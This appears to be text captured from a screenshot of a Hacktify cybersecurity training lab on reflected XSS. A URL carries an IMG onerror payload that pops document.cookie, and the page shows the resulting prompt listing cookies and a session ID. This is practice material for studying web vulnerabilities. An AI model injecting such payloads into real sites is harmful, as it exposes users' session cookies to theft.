 Subscribe
https://labs.hacktify.in/HTML/xss_lab/lab_4/lab_4.php?email="><IMG+SRC+%3D+q+onerror%3Dprompt(document.cookie)>
My to-do list 09/18/2... Course: CompTIA Sec... Professor Messer's Co... YEAR 2025 CYBERSECURITY Rutland Hotel DISSERTATION @SHU UK GOV Courses & Certifications Other Bookmarks
ISO 9001 2015
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
rror=prompt(document.cookie)> "> Subscribe
labs.hacktify.in
_ga_BC1TF49GTQ=GS1.1.1739523174.1.1.1739523193.0.0.0;
_ga=GA1.1.271810067.1739523175;
PHPSESSID=472faba5d1ec7b7d01f3a1213ad5701d
OK Cancel
© Copyrights 2021 Hacktify Cybersecurity All rights reserved